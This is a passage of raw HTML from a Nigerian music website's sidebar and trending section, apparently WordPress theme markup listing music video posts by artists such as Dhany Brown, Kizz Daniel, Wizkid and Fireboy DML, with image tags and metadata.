data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" 